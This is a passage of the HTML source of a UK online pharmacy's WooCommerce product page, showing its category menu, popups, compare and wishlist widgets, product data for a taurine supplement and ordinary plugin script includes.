	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/l-taurine-550mg-vitamin-b6-tablets-2\/#product","name":"L-Taurine 550mg+ Vitamin B6 Tablets","url":"https:\/\/allchemists.co.uk\/product\/l-taurine-550mg-vitamin-b6-tablets-2\/","description":"Taurine is non essential amino acid found in high concentration in the white blood cells, skeletal muscles, the central nervous system and the heart muscle. The addition of vitamin B6 is required for nutrient synthesis from other nutrients, and for maximum absorption and effectiveness in the body. Taurine is essential for bile production in the liver, which is needed for fat digestion and metabolism. Taurine also contributes to the maintanance of normal cholesterol levels, blood pressure and a healthy cardiovascular system.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-288.webp","sku":"802100-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/l-taurine-550mg-vitamin-b6-tablets-2\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"899b67d0b3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "899b67d0b3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"d5b449cc9b","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"ed739b437a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
